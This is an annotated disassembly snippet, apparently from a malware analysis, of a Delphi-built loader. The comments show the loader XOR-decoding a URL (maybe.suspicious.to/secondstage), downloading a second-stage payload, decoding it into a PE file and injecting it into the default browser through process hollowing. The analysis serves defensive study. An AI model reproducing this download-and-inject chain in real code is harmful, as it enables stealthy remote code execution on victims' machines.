 00410446 mov ecx, 1
0041044B lea eax, [ebp+url_loc]
00410451
00410451 loc_410451:
00410451 mov ebx, target_url_ref
00410457 movzx ebx, byte ptr [ebx+ecx-1]
0041045C xor bl, 73h
0041045F mov [eax], bl ; unxor(url, 0x73) -> http://maybe.suspicious.to/secondstage
00410461 inc ecx
00410462 inc eax
00410463 dec edx
00410464 jnz short loc_410451
00410466
00410466 loc_410466:
00410466 lea eax, [ebp+url_loc_str]
0041046C lea edx, [ebp+url_loc]
00410472 mov ecx, 401h
00410477 call LStrFromArray ; BDS 2005-2007 and Delphi6-7 Visual Component Library
0041047C mov eax, [ebp+url_loc_str]
00410482 lea edx, [ebp+page_content]
00410485 call GET_secondstage_ ; GET("http://maybe.suspicious.to/secondstage")
0041048A mov eax, [ebp+page_content]
0041048D call DynArrayLength ; BDS 2005-2007 and Delphi6-7 Visual Component Library
00410492 cmp eax, 4
00410495 jl short loc_4104C6 ; if len(page_content) < 4: jump
00410497 mov eax, [ebp+page_content]
0041049A mov ebx, [eax]
0041049C push ebx
0041049D lea eax, [ebp+decoded_page]
004104A0 push eax
004104A1 mov eax, [ebp+page_content]
004104A4 call DynArrayLength ; BDS 2005-2007 and Delphi6-7 Visual Component Library
004104A9 mov ecx, eax
004104AB sub ecx, 4
004104AE mov edx, 4
004104B3 mov eax, [ebp+page_content]
004104B6 call decode_response_page
004104BB mov edx, [ebp+decoded_page] ; --> PE file
004104BE mov eax, [ebp+var_4] ; path to default browser
004104C1 call do_process_hollowing